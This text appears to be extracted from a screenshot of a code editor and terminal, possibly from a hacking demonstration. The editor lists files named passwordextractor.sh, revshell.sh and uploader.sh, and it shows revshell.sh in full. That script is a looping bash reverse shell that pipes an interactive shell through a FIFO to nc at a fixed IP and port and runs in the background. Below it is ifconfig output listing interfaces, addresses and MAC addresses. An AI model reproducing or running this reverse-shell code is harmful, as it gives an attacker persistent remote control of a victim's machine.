 Hyper Shell Edit View Tools Window Help
Search
passwordextractor.sh
revshell.sh
uploader.sh
Users > pat > Desktop > $ revshell.sh
1
2 SERVER_IP="192.168.1.234"
3 SERVER_PORT="6666"
4
5 reverse_shell() {
6 while true; do
7 rm -f /tmp/fifo
8 mkfifo /tmp/fifo
9 cat /tmp/fifo | /bin/bash -i 2>&1 | nc $SERVER_IP $SERVER_PORT > /tmp/
10 sleep 10
11 done
12 }
13
14 reverse_shell &
1
1
Restricted Mode 0 0 0 Ln 1, Col 1 (240 selected) Spaces: 4 UTF-8 LF Shell Script
Shell Shell Shell
ether 18:4a:53:01:47:d5
inet6 fe80::141f:1c67:2bc2:4431%en1 prefixlen 64 secured scopeid 0xe
inet 192.168.1.85 netmask 0xffffff00 broadcast 192.168.1.255
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
awdl0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=6460<TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM>
ether f6:83:97:5f:0f:4c
inet6 fe80::f483:97ff:fe5f:f4c%awdl0 prefixlen 64 scopeid 0x11
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
llw0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether f6:83:97:5f:0f:4c
inet6 fe80::f483:97ff:fe5f:f4c%llw0 prefixlen 64 scopeid 0x12
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500
inet6 fe80::495f:7184:8136:f09b%utun0 prefixlen 64 scopeid 0x13
nd6 options=201<PERFORMNUD,DAD>
utun1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::db1:dc75:e72f:d60a%utun1 prefixlen 64 scopeid 0x14
nd6 options=201<PERFORMNUD,DAD>
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
inet6 fe80::a2c1:b1cb:3d52:b412%utun2 prefixlen 64 scopeid 0x15
nd6 options=201<PERFORMNUD,DAD>
utun3: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1000
inet6 fe80::ce81:b1c:bd2c:69e%utun3 prefixlen 64 scopeid 0x16
nd6 options=201<PERFORMNUD,DAD>
utun4: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1420
options=6460<TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM>
inet 10.2.0.2 --> 10.2.0.2 netmask 0xffffffff
utun5: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::d841:4715:de8b:f114%utun5 prefixlen 64 scopeid 0x18
nd6 options=201<PERFORMNUD,DAD>
utun6: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::17e3:3559:87b3:438f%utun6 prefixlen 64 scopeid 0x19
nd6 options=201<PERFORMNUD,DAD>
utun7: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::6024:727f:4ea5:62b3%utun7 prefixlen 64 scopeid 0x1c
nd6 options=201<PERFORMNUD,DAD>
utun8: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::f7a0:c341:98b9:9862%utun8 prefixlen 64 scopeid 0x1d
nd6 options=201<PERFORMNUD,DAD>
en6: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=6464<VLAN_MTU,TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM>
ether 60:18:95:15:e9:76
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (none)
status: inactive
bash-3.2$ ^C
root@theark:~#